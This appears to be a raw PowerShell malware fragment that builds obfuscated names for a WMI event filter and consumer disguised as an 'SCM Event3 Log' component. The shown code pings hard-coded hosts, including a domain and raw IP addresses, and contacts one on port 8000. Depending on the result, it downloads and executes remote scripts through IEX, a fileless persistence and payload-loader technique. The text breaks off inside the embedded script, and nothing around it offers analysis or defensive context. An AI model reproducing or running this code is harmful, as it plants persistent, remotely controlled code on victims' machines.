 $filterName = ('SCM E'+'ven'+'t3 '+'L'+'og Filter')
$consumerName = ('S'+'CM Even'+'t'+'3 Log '+'Consu'+'m'+'er')
$Script=@'
$se=@('profetestruec.net','45.199.154.108','172.247.116.87')
$nic='172.247.116.8'
foreach($t in $se)
{
  $pin=test-connection $t
  if ($pin -ne $null)
  {
    $nic=$t
    break
  }
}
$nic=$nic+":8000"
$ban=((New-Object Net.WebClient).DownloadString("http://$nic/banner"))
$a=([string](Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding ))
if (($ban -ne $null) -and (!$a.contains($ban)))
{
  if ((Get-WmiObject Win32_OperatingSystem).osarchitecture.contains('64'))
  {
    IEX(New-Object Net.WebClient).DownloadString("http://$nic/in6.ps1")
  }else{
    IEX(New-Object Net.WebClient).DownloadString("http://$nic/in3.ps1")
  }
  return
}